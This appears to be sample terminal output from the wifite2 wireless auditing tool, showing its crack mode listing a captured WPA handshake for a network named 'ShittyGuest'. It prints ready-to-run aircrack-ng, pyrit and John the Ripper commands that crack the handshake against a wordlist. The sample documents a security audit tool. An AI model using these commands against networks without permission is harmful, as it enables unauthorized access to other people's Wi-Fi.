 root@kali:~/wifite2# ./Wifite.py --crack
WiFite v2.00
Automated Wireless Auditor
https://github.com/derv82/wifite2
[+] Listing captured handshakes...
NUM ESSID BSSID DATE CAPTURED
--- ---------- ----------------- -------------------
1 ShittyGuest A6-2B-8C-16-6B-3A 2017-05-14T09:39:19
[+] Select handshake num to crack (1-1): 1
[+] Different ways to crack /root/wifite2/hs/handshake_ShittyGuest_A6-2B-8C-16-6B-3A_2017-05-14T09-39-16.cap:
# AIRCRACK: CPU-based cracking. Slow.
aircrack-ng -a 2 -w /usr/share/wordlists/fern-wifi/common.txt /root/wifite2/hs/handshake_ShittyGuest_A6-2B-8C-16-6B-3A_2017-05-14T09-39-16.cap
# PYRIT: GPU-based cracking. Fast.
pyrit -i /usr/share/wordlists/fern-wifi/common.txt -r /root/wifite2/hs/handshake_ShittyGuest_A6-2B-8C-16-6B-3A_2017-05-14T09-39-16.cap attack_passthrough
# JOHN: CPU or GPU-based cracking. Fast.
# Use --format=wpapsk-cuda (or wpapsk-opengl) to enable GPU acceleration
# See http://openwall.info/wiki/john/WPA-PSK for more info on this process
aircrack-ng -J hccap /root/wifite2/hs/handshake_ShittyGuest_A6-2B-8C-16-6B-3A_2017-05-14T09-39-16.cap
hccap2john hccap.hccap > hccap.john
john --wordlist "/usr/share/wordlists/fern-wifi/common.txt" --format wpapsk "hccap.john"